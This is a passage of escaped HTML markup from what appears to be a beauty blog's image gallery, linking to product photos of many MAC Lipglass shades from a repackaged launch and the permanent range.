href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA2HHfby6aIf8WTca32Fl1uNkrVJJZmMlQcNRA5Onv9lTI4h1hARQgDi5-ODw9HN31GJrTuVAZ10Ys38OA8n4ivG5Olfvnw0xSGRpXADLV7s4NQ1CFXMxmInSiWhFTvXWKEMDLvO_Gcb5J\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Lust_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA2HHfby6aIf8WTca32Fl1uNkrVJJZmMlQcNRA5Onv9lTI4h1hARQgDi5-ODw9HN31GJrTuVAZ10Ys38OA8n4ivG5Olfvnw0xSGRpXADLV7s4NQ1CFXMxmInSiWhFTvXWKEMDLvO_Gcb5J\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Lust_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Fqx1FXGUM9SNMzLlx8Ua3bgkWIeQmnJVc4oTS_Q0cKFM7VZvbPun_yzS1VajvXg1WuGQBy_UHK4Vj18vG5pfyr6ZvXKpYt0yVmzRKGp1E8-5mFIVCTPiFMytxoPXsrz3IvvTYnKfpvva\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Lustrewhite_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Fqx1FXGUM9SNMzLlx8Ua3bgkWIeQmnJVc4oTS_Q0cKFM7VZvbPun_yzS1VajvXg1WuGQBy_UHK4Vj18vG5pfyr6ZvXKpYt0yVmzRKGp1E8-5mFIVCTPiFMytxoPXsrz3IvvTYnKfpvva\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Lustrewhite_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7-0BOs9vMl3e41KPc37bvnoD11rWAASx1sKvFYafURIPG82jQ0RK8dxsL0oNdBrZyVGZHpLqOerVHtFm_hCJi-VseBufRPKBfX_BBLohg5GDa8ECiOgBYAEYMhNS5JdR7QNU26snfKAp\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_MIsbehaving_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7-0BOs9vMl3e41KPc37bvnoD11rWAASx1sKvFYafURIPG82jQ0RK8dxsL0oNdBrZyVGZHpLqOerVHtFm_hCJi-VseBufRPKBfX_BBLohg5GDa8ECiOgBYAEYMhNS5JdR7QNU26snfKAp\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_MIsbehaving_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwGxKRdEVePcqbnKuK4c3F9YGc8N-pHH2ZWvBAvoMx3uH2RCRIbb9ls99F9PWJ9cv5qMETdJm9SKczI_SasjsoX3m240u_Wu92I4aw9j69qWD-WU8kMgeGGbnVcXN_d7SAnH2y8vS-dcRa\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_NewGalaxy_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwGxKRdEVePcqbnKuK4c3F9YGc8N-pHH2ZWvBAvoMx3uH2RCRIbb9ls99F9PWJ9cv5qMETdJm9SKczI_SasjsoX3m240u_Wu92I4aw9j69qWD-WU8kMgeGGbnVcXN_d7SAnH2y8vS-dcRa\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_NewGalaxy_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF1BlquhYcfP-h8sjWpdl6Fyzx2RhHGaEyY_qUPaQb8hqppH6HlidyI3MRbkFZtMbzJWOJ48pXjEesjv-tF9AXA5Ak41-YxIxeqLQ0kMoSFvc9gj353f8DutOvmu1V23IamngqI1IX2l2F\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_NightAndDaze_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF1BlquhYcfP-h8sjWpdl6Fyzx2RhHGaEyY_qUPaQb8hqppH6HlidyI3MRbkFZtMbzJWOJ48pXjEesjv-tF9AXA5Ak41-YxIxeqLQ0kMoSFvc9gj353f8DutOvmu1V23IamngqI1IX2l2F\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_NightAndDaze_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN49rrrIVvEzBvP_VfgY0__FzdaJyvpUXosJ93zNfjg3OhksQG343wtBIETeo9TTv6bFH-LdNDDDJmuejGZ4Y2rHrOOkYkKnGNf_SBvJ_Ze8vSfISVMIBO723Pxmoz93Eh5z3gdZkKmzU2\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_NorwegianSky_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN49rrrIVvEzBvP_VfgY0__FzdaJyvpUXosJ93zNfjg3OhksQG343wtBIETeo9TTv6bFH-LdNDDDJmuejGZ4Y2rHrOOkYkKnGNf_SBvJ_Ze8vSfISVMIBO723Pxmoz93Eh5z3gdZkKmzU2\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_NorwegianSky_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUmH6abcQNPDuaexsUpiITfTZ2wf6ilfphvqs4H4PjLG6_vbzizTfWmHWCg9BjB3tjvECWSh_nlOGvqMPX2nATX-_a1u-r96yZ9Wa7DVk2W5mgdAa9MiCf2Tl8iEunXq8m3uvbSeGzkGWV\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Pinkarat_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUmH6abcQNPDuaexsUpiITfTZ2wf6ilfphvqs4H4PjLG6_vbzizTfWmHWCg9BjB3tjvECWSh_nlOGvqMPX2nATX-_a1u-r96yZ9Wa7DVk2W5mgdAa9MiCf2Tl8iEunXq8m3uvbSeGzkGWV\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Pinkarat_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHaKsBRjukMsvj2Occ36JXWrNma1IDzLg2vlMFghpah5wbHXMeyzVZgfEeLfpV7lXRy8O7zfi3aAFq7s6PKjV9pvrrWJpTOTDBm30j8FPqpA2rhSit97ryu428DDVjHKlvNewQy1xLG4za\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Rambunctious_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHaKsBRjukMsvj2Occ36JXWrNma1IDzLg2vlMFghpah5wbHXMeyzVZgfEeLfpV7lXRy8O7zfi3aAFq7s6PKjV9pvrrWJpTOTDBm30j8FPqpA2rhSit97ryu428DDVjHKlvNewQy1xLG4za\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Rambunctious_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVrulQY2bh6tOyN_jW_3HF_O91ZTv5OujkP7zXyWwtipJG-IsOZrlD4cy_XP-3dZJREFluLRT0SM9j7KMXEBJUPfiI62LBC0xImxZASszhzqfHvij9veKQyfOkhUoA2WTY-_K0Zp-lRD-p\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Ravishing_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVrulQY2bh6tOyN_jW_3HF_O91ZTv5OujkP7zXyWwtipJG-IsOZrlD4cy_XP-3dZJREFluLRT0SM9j7KMXEBJUPfiI62LBC0xImxZASszhzqfHvij9veKQyfOkhUoA2WTY-_K0Zp-lRD-p\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Ravishing_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg99FCQLW5alcgH2LXvJ3eEokFNMZwB0mo6VUinkAlkCDEOGhShbHNl_R-_jdU3NHOUMh2f-tQRt0bVLrFRARoxO0Y7pLrhCtFB3YdYvLFUeRt6QUe-kBqNzFO_CNM0EtCrwgLX-0I8xs3K\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Roulette_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg99FCQLW5alcgH2LXvJ3eEokFNMZwB0mo6VUinkAlkCDEOGhShbHNl_R-_jdU3NHOUMh2f-tQRt0bVLrFRARoxO0Y7pLrhCtFB3YdYvLFUeRt6QUe-kBqNzFO_CNM0EtCrwgLX-0I8xs3K\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Roulette_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0vLxVMdbcvN7A-zWi2G40muOeYfLEJXRtFUYjt3eUm_kZBSxRQ_gc38cmY4GENBMKivH6CbE63QMvRlpiFc7eKz22la4PmUF5FA29gcX6wYs-8ETD2yIMxk43m5rr6TbJmS5qKF6rSTBf\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_SaucyLittleThing_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0vLxVMdbcvN7A-zWi2G40muOeYfLEJXRtFUYjt3eUm_kZBSxRQ_gc38cmY4GENBMKivH6CbE63QMvRlpiFc7eKz22la4PmUF5FA29gcX6wYs-8ETD2yIMxk43m5rr6TbJmS5qKF6rSTBf\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_SaucyLittleThing_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAk0onU8n2fKkR5TYmg5VSphnKZ_9ezQT7wc30tJTeZKqlbq_WCm20Ey2VfwGFB9SeM0biTdQNjoJWE-Wm358XJWZlqChyvcdd2o2X_zKQFiBL2DKiuV5QaL3_2kCis11ZhbyJXx8ki0v-\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Soar_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAk0onU8n2fKkR5TYmg5VSphnKZ_9ezQT7wc30tJTeZKqlbq_WCm20Ey2VfwGFB9SeM0biTdQNjoJWE-Wm358XJWZlqChyvcdd2o2X_zKQFiBL2DKiuV5QaL3_2kCis11ZhbyJXx8ki0v-\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_Soar_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSQvT7PBY-cd3x7v31bn-OdONrdWtYrDE5R1jpWjypSgu9tw-SCf4mSRcSv0mMoclxg9TD_u3qOrdbqfwovNxHUYNuX3cJ78yxwisf3RSKWpGrsVcQAK78IHBbTdVamHvLHSEjdErwiaZM\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_SteelKiss_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSQvT7PBY-cd3x7v31bn-OdONrdWtYrDE5R1jpWjypSgu9tw-SCf4mSRcSv0mMoclxg9TD_u3qOrdbqfwovNxHUYNuX3cJ78yxwisf3RSKWpGrsVcQAK78IHBbTdVamHvLHSEjdErwiaZM\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_SteelKiss_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfHwuqOwOPnPLLQwmA_qp1FiJeX0nEF2lsaemFLeNnec9Py7ZEV_M_PMJrYmxiE3QCu72ogiiTFT0OpUwzlAa9lpOogIR2PAGtlH73FUGGnJiBbsCBiQBvOIUhLO4YekZk3wJvQX9KgWDl\/s1600\/MAC_LipglassRepackLaunchDisplayer_Lipglass_YellowJacket_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfHwuqOwOPnPLLQwmA_qp1FiJeX0nEF2lsaemFLeNnec9Py7ZEV_M_PMJrYmxiE3QCu72ogiiTFT0OpUwzlAa9lpOogIR2PAGtlH73FUGGnJiBbsCBiQBvOIUhLO4YekZk3wJvQX9KgWDl\/s320\/MAC_LipglassRepackLaunchDisplayer_Lipglass_YellowJacket_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmRZMeAtGeTtfeWpEF6GfOCD58tGu82dgl3IWOJxMcid3Iolrh5Q-dCwle7WSEmyx-mEn_IDzaNdBFI3eGylTGsYbJJ5hDuKbOyvCNBH8sUX3TRfBVpdc7f5sXTkPXZ3QZczbq1h54EnVN\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Angel_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmRZMeAtGeTtfeWpEF6GfOCD58tGu82dgl3IWOJxMcid3Iolrh5Q-dCwle7WSEmyx-mEn_IDzaNdBFI3eGylTGsYbJJ5hDuKbOyvCNBH8sUX3TRfBVpdc7f5sXTkPXZ3QZczbq1h54EnVN\/s320\/MAC_LipglassRepackPermanent_Lipglass_Angel_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjb23pTHSJEx1jRAASGh-a_EoP-NFgmm5cCjBrLCoRYwqm-BpEw4KVKgRKq-zq3ko8oxH7SE0NFi2QJMSo6goavYRc271MT-rk1XvusbSrNXNvv1n7NDt4tr6O7iVdX4VppJQtP0SpFeKv\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Beaux_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjb23pTHSJEx1jRAASGh-a_EoP-NFgmm5cCjBrLCoRYwqm-BpEw4KVKgRKq-zq3ko8oxH7SE0NFi2QJMSo6goavYRc271MT-rk1XvusbSrNXNvv1n7NDt4tr6O7iVdX4VppJQtP0SpFeKv\/s320\/MAC_LipglassRepackPermanent_Lipglass_Beaux_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisDloEFqbcx7i6289-R2LQHxHwm6sZ6hdF4wo1eBax83rfBquzfQrcy95xLYa-JgO0NThU6hMGaTamnyReUXUiI_SqPDaHTb9BVDmT4-RBqLYsmvKN8UtfNdN36B22w73nkgsvv1WuLN9U\/s1600\/MAC_LipglassRepackPermanent_Lipglass_CandyBox_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisDloEFqbcx7i6289-R2LQHxHwm6sZ6hdF4wo1eBax83rfBquzfQrcy95xLYa-JgO0NThU6hMGaTamnyReUXUiI_SqPDaHTb9BVDmT4-RBqLYsmvKN8UtfNdN36B22w73nkgsvv1WuLN9U\/s320\/MAC_LipglassRepackPermanent_Lipglass_CandyBox_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVtIT9Fu0vmSF2nrMoi8_PsG-FGi-wysfOMhy7Y5TIEZ7W3v1ZIhjVd8_Hv7s6yoKPL6iv8KZSRHs-ayD-FIfr5X8rb9Ytdg80rR1MWLnpLntjseUCgHGROv5iGCoLriygrbqtRC9D32BK\/s1600\/MAC_LipglassRepackPermanent_Lipglass_CThru_white_300dpi_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVtIT9Fu0vmSF2nrMoi8_PsG-FGi-wysfOMhy7Y5TIEZ7W3v1ZIhjVd8_Hv7s6yoKPL6iv8KZSRHs-ayD-FIfr5X8rb9Ytdg80rR1MWLnpLntjseUCgHGROv5iGCoLriygrbqtRC9D32BK\/s320\/MAC_LipglassRepackPermanent_Lipglass_CThru_white_300dpi_1.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSS8E4j4cxN4GMWWHuwFrht2nSGKmkDS8UBCqXc0u1B8iIC-4X0y7wFF-ygdzHTxHWdhy7aRdKRl_GWF7wgh8VaMozWEoRuAIfi8uh7Uaq0bSQwJvWxS7vkF8RcynMOn5a17We7z7sZEv\/s1600\/MAC_LipglassRepackPermanent_Lipglass_CThru_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhSS8E4j4cxN4GMWWHuwFrht2nSGKmkDS8UBCqXc0u1B8iIC-4X0y7wFF-ygdzHTxHWdhy7aRdKRl_GWF7wgh8VaMozWEoRuAIfi8uh7Uaq0bSQwJvWxS7vkF8RcynMOn5a17We7z7sZEv\/s320\/MAC_LipglassRepackPermanent_Lipglass_CThru_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga7ntFsm20jzA8vxxWje_fXcnUfh5UAwoXoFG5XfZF53ju3zrp790zYXKk23Vb0fs9aYu_nZg-OFa1yOnUfOj56j7uPim_sNgGVfA-ILpSTA4T5nh1AMRhGNaUxpAipVykaArGjQd3LRkI\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Cultured_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga7ntFsm20jzA8vxxWje_fXcnUfh5UAwoXoFG5XfZF53ju3zrp790zYXKk23Vb0fs9aYu_nZg-OFa1yOnUfOj56j7uPim_sNgGVfA-ILpSTA4T5nh1AMRhGNaUxpAipVykaArGjQd3LRkI\/s320\/MAC_LipglassRepackPermanent_Lipglass_Cultured_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUgMUhK0NdHKmwXoMirzTdnvIxq64Ars1mbCy3i34TQCp1_7QjOVtvKQK5kboXW48TrwvRm-z737oos7pBuHTpHy5VywSFpZ3fepfUFGiByvyHR4bl3-Osj8iJW2uEIKqwudiNCrVbhzfu\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Desire_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUgMUhK0NdHKmwXoMirzTdnvIxq64Ars1mbCy3i34TQCp1_7QjOVtvKQK5kboXW48TrwvRm-z737oos7pBuHTpHy5VywSFpZ3fepfUFGiByvyHR4bl3-Osj8iJW2uEIKqwudiNCrVbhzfu\/s320\/MAC_LipglassRepackPermanent_Lipglass_Desire_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBH50SsWAFpCx8wuwp1j9Og0ytecAqjeP7lzoYbqM1U0WDRSnhzGtoMddCF5sJc6kCJgD7YvqX3ZNIR4Cjntd10VD2lrwJdQMHvAHGhP6fBzv_JiG3GuzT4hrEaGMqHZU7hK2pHZAgc3d1\/s1600\/MAC_LipglassRepackPermanent_Lipglass_DiveBar_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBH50SsWAFpCx8wuwp1j9Og0ytecAqjeP7lzoYbqM1U0WDRSnhzGtoMddCF5sJc6kCJgD7YvqX3ZNIR4Cjntd10VD2lrwJdQMHvAHGhP6fBzv_JiG3GuzT4hrEaGMqHZU7hK2pHZAgc3d1\/s320\/MAC_LipglassRepackPermanent_Lipglass_DiveBar_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjatV-kM9WQdEit9rg2M1-4ljidxGD2QWXgb9ChdyfJ0NWftPyn6yxT5hepUvJvp5eCy5HuTSbEdwA2lnVUrQE2Bbg6jgxiok8G_Dzu4vA-wIovBUwkkabEcLWyhDT99mkPJLQj8YoGcJnH\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Dreamy_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjatV-kM9WQdEit9rg2M1-4ljidxGD2QWXgb9ChdyfJ0NWftPyn6yxT5hepUvJvp5eCy5HuTSbEdwA2lnVUrQE2Bbg6jgxiok8G_Dzu4vA-wIovBUwkkabEcLWyhDT99mkPJLQj8YoGcJnH\/s320\/MAC_LipglassRepackPermanent_Lipglass_Dreamy_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyDeVhXFsX3YXx6xl0vWErByQxqBHkoC5Aub_ZrHX3STy7_2_M0OH2S7msbJ4hVb2r5SF1fdCFG_hSvSuBTb5LwAQAqxm9ZBqZoPlT4fRncD9py04X_A3OvkJz15vvd4dYF9aOV4zgRmv1\/s1600\/MAC_LipglassRepackPermanent_Lipglass_Explicit_white_300dpi_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyDeVhXFsX3YXx6xl0vWErByQxqBHkoC5Aub_ZrHX3STy7_2_M0OH2S7msbJ4hVb2r5SF1fdCFG_hSvSuBTb5LwAQAqxm9ZBqZoPlT4fRncD9py04X_A3OvkJz15vvd4dYF9aOV4zgRmv1\/s320\/MAC_LipglassRepackPermanent_Lipglass_Explicit_white_300dpi_2.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 